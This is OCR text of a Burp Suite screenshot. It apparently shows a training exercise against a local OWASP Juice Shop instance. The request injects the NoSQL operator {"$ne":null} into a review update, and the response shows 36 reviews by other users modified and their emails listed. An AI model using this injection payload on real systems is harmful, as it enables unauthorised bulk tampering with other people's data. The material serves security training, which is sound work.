 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3
Send Cancel
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
\n
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
continueCode=
19 Connection: keep-alive
20
21 {
22 "id":{
"$ne":null
},
23 "message":"updated_review_text"
24 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 Date: Tue, 09 Sep 2025 19:53:48 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 10149
14
15 {
"modified":36,
"original":[
{
"product":"1",
"message":"negro",
"author":"admin@juice-sh.op",
"likesCount":0,
"likedBy":[
],
"_id":"25aqBABrqRkEYQGxm"
},
{
"message":"Fry liked it too.",
"author":"bender@juice-sh.op",
"product":6,
"likesCount":0,
"likedBy":[
],
"_id":"2gbqpvwMeBBu7xLNq"
},
{
"message":"Wait for a 10$ Steam sale of Tabletop Simulator!",
"author":"bjoern@owasp.org",
"product":35,
"likesCount":0,
"likedBy":[
],
"_id":"3mZZvbsj2PkJxyR38"
},
{
"message":"Fresh out of a replicator.",
"author":"jim@juice-sh.op",
"product":22,
"likesCount":0,
Search
0 highlights
Inspector
Notes
Custom actions
Done
10,538 bytes | 15 millis
Event log (2) All issues
Memory: 158.7MB
Disabled
1
02:53
10/09/2025